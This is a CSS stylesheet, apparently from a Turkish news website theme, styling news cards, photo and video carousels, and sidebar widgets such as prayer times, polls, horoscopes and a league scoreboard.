.hbr-k .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.hbr-k .glr{float:left;width:35px;height:35px;line-height:29px;position:absolute;left:10px;top:10px;color:#fff;font-size:30px;}
.hbr-k .fa-play{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-60px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}

.shbr-k{background-color:#fff;width:100%;float:left;margin-top:15px;clear:both;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.shbr-k img{width:130px;height:75.87px;float:left;position:absolute;left:0;top:0;object-fit:cover;}
.shbr-k a{width:100%;float:left;height:75.87px;line-height:24px;padding:15px 15px 15px 145px;font-size:16px;overflow:hidden;}
.shbr-k .baslik{width:100%;height:45px;float:left;overflow:hidden;}
.shbr-k .fa-play{float:left;width:35px;height:35px;line-height:29px;border:4px solid #fff;position:absolute;left:45px;top:50%;margin:-17.5px 0 0 0;color:#c21717;text-align:center;font-size:17px;text-indent:3px;border-radius:100%;}
.shbr-k .glr{float:left;width:35px;height:35px;line-height:29px;position:absolute;left:25px;top:5px;color:#fff;font-size:20px;}

/* GAZETE K */
.gzt-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;border:3px solid #e4e4e4;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gzt-k a{width:100%;float:left;position:relative;z-index:4;}
.gzt-k img{width:100% !important;height:306px !important;float:left;object-fit:cover;}
.gzt-k a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.gzt-k .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.gzt-k:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}

/* FRAG K */
.frg-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;border:3px solid #e4e4e4;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frg-k a{width:100%;float:left;position:relative;z-index:4;}
.frg-k img{width:100% !important;height:306px !important;float:left;object-fit:cover;}
.frg-k a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.frg-k .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.frg-k:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.frg-k:before{position:absolute;top:50%;left:50%;margin:-17.5px 0 0 -17.5px;width:35px;height:35px;line-height:29px;border:3px solid #fff;z-index:5;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}

/* YAZAR K */
.yzr-k{background-color:#fff;width:100%;min-height:135px;float:left;padding:45px 15px 15px 180px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.yzr-k .yzr{padding:15px 15px 0;position:absolute;left:0;top:0;}
.yzr-k .yzr img{width: 147px;height:120px;float:left;}
.yzr-k .yzr i{width:467px;float:left;line-height:25px;position:absolute;left:180px;top:15px;font-weight:800;font-size:20px;color: #4198d2;font-style:normal;}
.yzr-k .yzr:hover i{color: #2e79ab;}
.yzr-k strong{width:100%;float:left;line-height:25px;font-size:16px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.yzr-k span{width:100%;float:left;line-height:25px;font-size:16px;font-weight:500;}
.yzr-k.prfl span,.yzr-k.hbr span{font-size:13px;}
.yzr-k.hbr{margin-bottom:0;padding-top:70px;}
.yzr-k.hbr .yzr i{top:40px;}
.yzr-k.hbr strong{white-space:normal;}
.yzr-k.hbr .trh{width: auto;position:absolute;top:15px;right:15px;left: 180px;}
.yzr-k.hbr .trh b{font-weight:600;}

/* FIRMA K */
.frm-ky{background-color:#fff;width:100%;min-height:135px;float:left;padding:45px 15px 15px 180px;margin:0 0 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frm-ky .frm{padding:10px;position:absolute;left:0;top:0;border-right: 1px solid #e7e7e7;}
.frm-ky .frm img{width: 147px;height:115px;float:left;}
.frm-ky .frm i{width:467px;float:left;line-height:25px;position:absolute;left:180px;top:15px;font-weight:700;font-size:16px;color: #4198d2;font-style:normal;}
.frm-ky .frm:hover i{color: #2e79ab;}
.frm-ky strong{width:100%;float:left;line-height:25px;font-size:14px;font-weight:700;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.frm-ky span{width:100%;float:left;line-height:25px;font-size:14px;font-weight:500;}
.frm-k .ktgrbslk{background-color:#d11919;float:left;height:30px;line-height:30px;padding:0 10px;font-size:13px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}

/* DIKHABER */
.ucuc .dikhbr:nth-child(3n+3){margin-right:0;}
.dikhbr{background-color:#fff;width:323px;float:left;padding-bottom:15px;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.dikhbr .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.dikhbr .shbr-k:first-child{margin:0;}
.dikhbr .shbr-k:first-child a{padding:0;height:auto;}
.dikhbr .shbr-k:first-child img{width:100%;height:180px;position:relative;left:0;}
.dikhbr .shbr-k:first-child a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.dikhbr .shbr-k:first-child .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.dikhbr .shbr-k:first-child a:hover:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.dikhbr .shbr-k:first-child .fa-play{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-30px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}
.dikhbr .shbr-k:first-child .glr{display:none;}
.dikhbr .shbr-k{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.dikhbr .shbr-k a{padding-left:160px;font-weight:700;}
.dikhbr .shbr-k img{left:15px;}
.dikhbr .shbr-k .fa-play{left:60px;}

/* FOTO ANA */
.ters .fotoana{padding-right:0;padding-left:15px;}
.ters .fotoana .ktgrbslk{left:15px;}
.fotoana{width:100%;float:left;position:relative;padding-right:15px;margin-bottom:22px;}
.fotoana .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.fotoana li,.fotoana li a{width:100%;height:370px;float:left;position:relative;}
.fotoana li img{width:100% !important;height:370px !important;float:left;object-fit:cover;}
.fotoana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.fotoana li .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 25px 25px 75px;line-height:34px;color:#fff;font-size:26px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.fotoana li .baslik:before{position:absolute;top:15px;left:25px;background:none;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#fff;font-size:35px;text-align:center;content:"\f083";}
.fotoana li:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.fotoana .owl-nav,.fotoana .owl-dots,.fotoana .owl-thumbs button span{display:none;}
.fotoana .owl-thumbs{float:left;border-top:2px solid #fff;padding:0 1px;margin:0 -2px;}
.fotoana .owl-thumbs button{background-color:transparent;width:12.5%;height:81px;float:left;border:0;padding:0 1px;position:relative;cursor:pointer;}
.fotoana .owl-thumbs button img{width:100%;height:82px;float:left;border:0;object-fit:cover;}
.fotoana .owl-thumbs button:after{content:"";height:4px;position:absolute;left:1px;right:1px;bottom:-7px;background:#d0d3d7;opacity:1;}
.fotoana .owl-thumbs button.active:after{background:#c21717;}
.fotoana.syf .owl li, .fotoana.syf .owl li a,.fotoana.syf .owl li img{height:345px !important;}

/* VIDEO ANA */
.sol-blok .videoana{padding-right:15px;}
.sol-blok .videoana .owl{width:100%;float:left;}
.sol-blok .videoana .dikhbr{display:none;}
.videoana{width:100%;float:left;position:relative;margin-bottom:15px;}
.videoana .ktgrbslk{background-color:#d11919;float:left;height:40px;line-height:40px;padding:0 15px;font-size:14px;font-weight:800;color:#fff;position:absolute;left:0;top:15px;z-index:4;}
.videoana .dikhbr{margin-bottom:0;}
.videoana .owl{width:662px;float:right;}
.videoana .owl li,.videoana .owl li a{width:100%;height:336px;float:left;position:relative;}
.videoana .owl li img{width:100% !important;height:336px !important;float:left;object-fit:cover;}
.videoana .owl li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.videoana .owl li .baslik{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 25px 25px 75px;line-height:34px;color:#fff;font-size:26px;font-weight:700;text-align:center;text-shadow:1px 1px #000;z-index:3;}
.videoana .owl li i{float:left;width:60px;height:60px;line-height:57px;border:4px solid #fff;position:absolute;left:50%;top:50%;margin:-30px 0 0 -30px;color:#c21717;text-align:center;font-size:32px;text-indent:5px;border-radius:100%;}
.videoana .owl li a:hover:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.videoana .owl-thumbs{float:left;border-top:2px solid #fff;padding:0 1px;margin:0 -3px 0 -2px;position: relative;}
.videoana .owl-thumbs button{background-color:transparent;width:33.333%;height:130px;float:left;border:0;padding:0 1px;position:relative;cursor:pointer;}
.videoana .owl-thumbs button img{width:100%;height:130px;float:left;border:0;object-fit:cover;}
.videoana .owl-thumbs button span{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px 15px 10px 60px;line-height:18px;color:#fff;font-size:15px;font-weight:600;text-align:left;z-index:3;}
.videoana .owl-thumbs button span:before{position:absolute;bottom:12px;left:15px;width:35px;height:35px;line-height:29px;border:3px solid #fff;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}
.videoana .owl-thumbs button:after{content:"";height:60%;position:absolute;bottom:0;left:1px;right:1px;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.videoana.syf .owl li, .videoana.syf .owl li a,.videoana.syf .owl li img{height:303px !important;}

/* GAZETE ANA */
.gztana{background-color:#fff;width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.gztana .t-bslk{background:#fff;width:100%;float:left;height:42px;line-height:40px;padding:0 0 0 15px;color:#c21717;font-weight:700;font-size:17px;border-bottom: 2px solid #c21717;}
.gztana .t-bslk .tum{float:right;margin-right:92px;}
.gztana .owl{float:left;width:100%;padding:10px 15px;clear:both;}
.gztana li{margin:0;border:3px solid #e4e4e4;}
.gztana li,.gztana li a{width:100%;float:left;position:relative;z-index:4;}
.gztana li img{width:100% !important;height:202px !important;float:left;object-fit:cover;}
.gztana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.gztana li .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:15px;line-height:20px;color:#fff;font-size:15px;font-weight:700;text-align:center;z-index:3;}
.gztana li:hover a:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.gztana .owl-nav{position:absolute;right:0;top:-42px;}
.gztana .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:40px;height:40px;line-height:40px;border-left:1px solid #e4e4e4 !important;text-align:center;color:#FFDB4C;z-index:2;}

/* SINEMA ANA */
.frgana{background-color:#14233a;width:100%;float:left;position:relative;margin-bottom:15px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frgana .t-bslk{width:100%;float:left;height:42px;line-height:40px;padding:0 0 0 15px;color:#f7f7f7;font-weight:700;font-size:17px;border-bottom: 2px solid #356083;}
.frgana .t-bslk .tum{float:right;margin-right:92px;}
.frgana .owl{float:left;width:100%;padding:10px 15px;clear:both;}
.frgana li{margin:0;border:5px solid #28354a;border-radius:3px;}
.frgana li:before{position:absolute;top:50%;left:50%;margin:-17.5px 0 0 -17.5px;width:35px;height:35px;line-height:29px;border:3px solid #fff;z-index:5;font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;color:#c21717;font-size:17px;text-indent:3px;text-align:center;border-radius:100%;content:"\f04b";}
.frgana li,.frgana li a{width:100%;float:left;position:relative;z-index:4;}
.frgana li img{width:100% !important;height:198px !important;float:left;object-fit:cover;border-radius:3px;}
.frgana li a:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.frgana li .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:10px 10px 15px 10px;line-height:18px;color:#fff;font-size:14px;font-weight:600;text-align:center;z-index:3;}
.frgana li:hover a:before{position:absolute;left:7px;top:7px;right:7px;bottom:7px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.frgana .owl-nav{position:absolute;right:0;top:-42px;}
.frgana .owl-nav button{background:rgba(0,0,0,0.7);float:left;width:40px;height:40px;line-height:40px !important;border-left:1px solid #356083 !important;text-align:center;color:#FFF !important;z-index:2;}

/* ANA TABLO */
.anatbl{width:100%;float:left;position:relative;}
.anatbl .t-bslk{background-color:#fff;width:100%;float:left;height:42px;line-height:40px;padding:0 15px;margin-bottom:15px;color:#f7f7f7;font-weight:700;font-size:17px;border-bottom: 2px solid #d11919;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.anatbl .t-tbl{float:left;width:100%;clear:both;}
.frm-k{background-color:#fff;width:210.5px;float:left;margin:0 15px 15px 0;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.frm-k .resim,.frm-k .resim img{background: #fff;background-image: repeating-linear-gradient(-30deg,transparent,transparent 2px,#f2f2f2 0,#f2f2f2 4px);width:100%;height:143px;float:left;object-fit:cover;}
.frm-k .baslik{width:100%;float:left;border-top:2px solid #d11919;}
.frm-k .baslik a{width:100%;float:left;height:58px;line-height:24px;padding:10px 15px 0;margin-bottom:10px;font-size:17px;overflow:hidden;}

/* SAG TABLOLAR */
.sol-blok .sag-tbl{width:323px;margin: 0 15px 15px 0;}
.sag-tbl{width:100%;float:left;margin-bottom:15px;position:relative;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sag-tbl.tt{-webkit-box-shadow:0 0 0 0 rgba(0,0,0,.2);box-shadow:0 0 0 0 rgba(0,0,0,.2);}
.sag-tbl .t-bslk{background:#fff;width:100%;float:left;height:40px;line-height:40px;padding:0 0 0 10px;color:#c21717;font-weight:700;font-size:17px;}
.sag-tbl .t-tbl{background:#fff;width:100%;float:left;border-top:2px solid #c21717;}
.ucuc .sag-tbl{width: 323px;margin-right:15px;}
.ucuc .sag-tbl:nth-child(3n+3){margin-right:0;}

/* SAG TAB */
.sag-tbl .t-bas{background:#fff;width:100%;float:left;border-bottom:2px solid #c21717;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.2);box-shadow:0 0 3px 0 rgba(0,0,0,.2);}
.sag-tbl .t-bas li{width:33.333%;float:left;height:40px;line-height:40px;position:relative;}
.sag-tbl .t-bas.iki li,.sag-tbl .t-bas.iki li:last-child{width:50%;float:left;}
.sag-tbl .t-bas li:last-child{width:33.34%;}
.sag-tbl .t-bas li:before{content:"";position:absolute;top:0;right:0;height:40px;border-right:1px solid #e4e4e4;}
.sag-tbl .t-bas li:last-child:before,.sag-tbl .t-bas li:hover:before,.sag-tbl .t-bas li.t-a2:before,.sag-tbl .t-bas li.t-a3:before{display:none;}
.sag-tbl .t-bas li a{width:100%;height:40px;line-height:17px;float:left;padding:3px 5px;font-size:12px;color:#14233a;font-weight:700;text-align:center;}
.sag-tbl .t-bas li a:hover,.sag-tbl .t-bas li.t-a2 a,.sag-tbl .t-bas li.t-a3 a{background:#d11919;color:#fff;}
.sag-tbl .t-bas li.t-a2:after,.sag-tbl .t-bas li.t-a3:after{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-8px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #d11919;}
.sag-tbl .t-ic{width:100%;float:left;}
.sag-tbl .t-ic ol{width:100%;float:left;display:none;}
/* SAG SANS */
.sag-tbl .sns-oyn{padding:17.8px 10px;}
.sag-tbl .sns-oyn span{background:url(../tema/sans.jpg) no-repeat 0 0 transparent;width:50%;height:57px;float:left;border-right:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;}
.sag-tbl .sns-oyn span:nth-child(even){border-right:0;}
.sag-tbl .sns-oyn span:nth-child(3),.sag-tbl .sns-oyn span:nth-child(4){border-bottom:0;}
.sag-tbl .sns-oyn span.on{background-position:13px 0;}
.sag-tbl .sns-oyn span.sayi{background-position:13px -57px;}
.sag-tbl .sns-oyn span.sans{background-position:13px -114px;}
.sag-tbl .sns-oyn span.super{background-position:13px -171px;}
/* SAG BURC */
.sag-tbl .brc li{width:25%;height:76px;float:left;position:relative;overflow:hidden;border-right:1px solid #e6e6e6;border-top:1px solid #e6e6e6;}
.sag-tbl .brc li:nth-child(4n+4){border-right:0;}
.sag-tbl .brc li:nth-child(-n+4){border-top:0;}
.sag-tbl .brc li a{width:100%;height:100%;position:relative;display:block;}
.sag-tbl .brc li a strong{position:absolute;width:100%;height:100%;background:#c21717;color:#fff;font-size:20px;font-weight:400;padding:10px 0;text-align:center;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}
.sag-tbl .brc li a strong span{display:block;font-size:12px;padding:0;width:100%;line-height:17px;margin:5px auto 0;position:relative;z-index:2}
.sag-tbl .brc li a strong span:first-child{display:inline-block;border-bottom:1px solid #fff;font-style:normal;font-size:18px;width:auto;padding:0;margin:0;padding-bottom:3px}
.sag-tbl .brc li a em{position:absolute}
.sag-tbl .brc li a em,.sag-tbl .brc li a em img{width:100%;height:100%}
.sag-tbl .brc li a em,.sag-tbl .brc li a strong{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .3s;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}
.sag-tbl .brc li a:hover strong{-webkit-transform:rotateY(0);transform:rotateY(0);}
/* SAG SABIT */
.sag-tbl .sbt {background-repeat:no-repeat;background-size:cover;background-position:center;width:100%;float:left;padding:20px;overflow:hidden;position:relative;}
.sag-tbl .sbt .tbl{width:100%;height:100px;float:left;position:relative;margin-top:35px;padding:20px 80px 20px 20px;color:#fff;z-index:2;}
.sag-tbl .sbt .bslk{width:100%;float:left;line-height:16px;padding-bottom:14px;font-size:19px;font-weight:700;}
.sag-tbl .sbt .ackl{width:100%;float:left;font-size:11px;line-height:14px;}
.sag-tbl .sbt .icon{background-size:contain;height:60px;width:60px;float:left;position:absolute;right:20px;bottom:20px;}
/* SAG YOL */
.sag-tbl .yol-drm{background-image:url(../images/yandex-yol-bg.jpg);background-color:#f4f0d3;}
.sag-tbl .yol-drm .logo{background:url(../images/yandex-logo.png) no-repeat center rgba(255,255,255,.8);width:70px;height:30px;float:left;position:absolute;top:0;right:0;z-index:2;padding:5px;}
.sag-tbl .yol-drm .tbl{background-color:rgba(0,70,190,.9);}
.sag-tbl .yol-drm .icon{background:url("../images/yol-drm.svg") no-repeat center transparent;}
/* SAG ECZANE */
.sag-tbl .nbt-eczn{background-image:url(../images/nbt-eczn.png);background-color:#ed9c9a;}
.sag-tbl .nbt-eczn .tbl{background-color:rgba(209,25,25,.9);}
.sag-tbl .nbt-eczn .icon{background:url("../images/nbt-logo.png") no-repeat center transparent;}
/* SAG RUYA */
.sag-tbl .ry-tbr{background-image:url(../images/ry-tbr.png);background-color:#f4f0d3;}
.sag-tbl .ry-tbr .tbl{background-color:rgba(119,25,209,0.7);}
.sag-tbl .ry-tbr .icon{background:url("../images/ry-logo.png") no-repeat center transparent;}
/* SAG ZIYARET */
.sag-tbl .zy-dftr{background-image:url(../images/zy-dftr.jpg);background-color:#ebddbb;}
.sag-tbl .zy-dftr .tbl{background-color:rgba(0,0,0,0.7);}
.sag-tbl .zy-dftr .icon{background:url("../images/dftr-logo.png") no-repeat center transparent;}
/* SAG NAMAZ */
.sag-tbl .nmz .cami{background:url(../images/cami.png) no-repeat center #ecb562;background-size:cover;float:left;width:100%;height:218px;position:relative;}
.sag-tbl .nmz .slct{background-color:rgba(0, 0, 0, 0.6);width:100%;height:50px;line-height:50px;float:left;position:absolute;left:0;right:0;bottom:0;padding:0 10px;border:0;color:#fff;font-size:16px;font-weight:700;font-family:'Open Sans'!important;border-radius:0;}
.sag-tbl .nmz .selectBox-dropdown .selectBox-label:after{content:" Namaz Vakitleri";}
.sag-tbl .nmz .selectBox-dropdown .selectBox-label,.sag-tbl .nmz .selectBox-dropdown .selectBox-arrow:before{height:50px;line-height:50px;color:#fff;font-size:16px;font-weight:700;}
.sag-tbl .nmz .selectBox-dropdown .selectBox-arrow{border:0;}
.sag-tbl .nmz table{width:100%;}
.sag-tbl .nmz table th,.sag-tbl .nmz table td{width:16.666%;height:25px;line-height:15px;float:left;padding:5px;border-right:1px solid #e6e6e6;text-align:center;font-weight:700;font-family:'Open Sans'!important;}
.sag-tbl .nmz table th{line-height:20px;padding:5px 5px 0 5px;color: #d11919;}
.sag-tbl .nmz table tr th:last-child,.sag-tbl .nmz table tr td:last-child{border-right:0;}
/* SAG ANKET */
.sag-tbl .ankt .soru{background:url(../images/ankt.png) no-repeat center #6ec1ea;background-size:cover;float:left;width:100%;height:190px;position:relative;}
.sag-tbl .ankt .soru:after{content:"";width:100%;height:60%;position:absolute;bottom:0;left:0;z-index:2;background:transparent;background:-webkit-gradient(left top,left bottom,color-stop(0,transparent),color-stop(100%,#000));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent 0,#000);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000",endColorstr="#000000",GradientType=0)}
.sag-tbl .ankt .tum{background-color:rgba(255,255,255,.8);height:30px;line-height:30px;float:left;position:absolute;top:15px;right:0;z-index:4;padding:0 10px;color:#d11919;font-weight:700;border-radius:3px 0 0 3px;}
.sag-tbl .ankt .bslk{width:100%;height:auto;position:absolute;left:0;bottom:0;padding:19px;line-height:21px;color:#fff;font-size:17px;font-weight:700;text-shadow:1px 1px #000;z-index:3;}
.sag-tbl .ankt:hover .soru:before{position:absolute;left:10px;top:10px;right:10px;bottom:10px;border:1px solid rgba(255, 255, 255, .4);content:"";z-index:3;display:block;}
.sag-tbl .ankt label.radio{background-color: #fff;width:100%;float:left;border-bottom: 1px solid #d9d9d9;position:relative;display: block;padding:8px 10px 8px 30px;}
.sag-tbl .ankt label.radio:last-child{border-bottom:0;}
.sag-tbl .ankt label.radio:nth-child(2n+1){background-color:#f8f8f8;}
.sag-tbl .ankt label.radio input{position:absolute;left:10px;top:10px;}
.sag-tbl .ankt .alt{width:100%;float:left;padding:8px 10px;border-top:1px solid #d9d9d9;}
.sag-tbl .ankt .alt .btn{width:100%;}
/* SAG GAZETE */
.sag-tbl .gzt .rsm{float:left;width:100%;height:228px;position:relative;overflow:hidden;}
.sag-tbl .gzt .rsm img{float:left;width:100%;height:auto;}
.sag-tbl .gzt .tum{background-color:#d11919;float:left;height:35px;line-height:35px;padding:0 10px;font-size:13px;font-weight:700;color:#fff;border:0;position:absolute;right:0;top:15px;z-index:4;border-radius:3px 0 0 3px;}
/* SAG ARSIV */
.sag-tbl .arsvfrm{float:left;width:100%;padding:10px;}
/* SAG SOSYAL */
.sag-tbl .ssyl{padding:10px 5px;}
.sag-tbl .ssyl li{padding:0 5px;}
.sag-tbl .ssyl a{height:52px;line-height:52px;}
/* SAG KATEGORI */
.sag-tbl .ktgr{width:100%;padding:0;}
.sag-tbl .ktgr li{width:50%;height:35px;line-height:35px;float:left;border-right:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3;text-shadow: 1px 1px 0 #FFF;box-shadow: 1px 0 0 #fff inset, -1px 0 1px #fff inset;}
.sag-tbl .ktgr li:nth-child(even){border-right:0 none}
.sag-tbl .ktgr li a{width:100%;height:35px;line-height:35px;float:left;padding:0 10px;color:#484141;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;}
.sag-tbl .ktgr li a:hover{color:#D00404;}
/* SAG PUAN */
.sag-tbl.pdrm .t-bslk{background-color:#3daf2c;color:#fff;}
.sag-tbl.pdrm .t-tbl{border:0;}
.sag-tbl.pdrm select,.sag-tbl.pdrm .selectBox{width:140px !important;height:30px;line-height:30px;position:absolute;right:10px;top:6px;border-radius:3px;}
.sag-tbl.pdrm .selectBox-dropdown .selectBox-arrow{border-left:1px solid #eee;}
.sag-tbl.pdrm .selectBox-dropdown .selectBox-arrow:before{color:#333;}
.sag-tbl.pdrm .puansakla{display:none;}
.sag-tbl.pdrm .puangoster{display:table;}
.sag-tbl.pdrm #puanfiksturid{height:28px;line-height:28px;margin:0;border:0;border-radius:3px;}
table.scoreboard{width:100%;border:0;border-collapse:collapse;border-spacing:0;font-family:'Open Sans'!important;}
table.scoreboard th{text-align:left;}
table.scoreboard thead tr th{background:none repeat scroll 0 0 #121D23;border: 0 none;color:#FFF;}
table.scoreboard tbody td,.scoreboard thead th{border-bottom:1px solid #EFEFEF;padding:7px 3px;text-align:center;font-weight: 600;font-family:'Open Sans'!important;}
table.scoreboard tbody tr:nth-child(2n+1) td,.scoreboard tbody tr:nth-child(2n+1)th{background-color:#f8f8f8;}
table.scoreboard tbody tr td:last-child{border-right:0 none;}
table.scoreboard .point{color:#3daf2c;}
table.scoreboard tbody tr td:nth-child(2),table.scoreboard thead tr th:nth-child(2){text-align:left;}
table#puantablosuhaber,table#puantablosuhaber2,table#puantablosuhaber3,table#puantablosuhaber4{height:515px;}
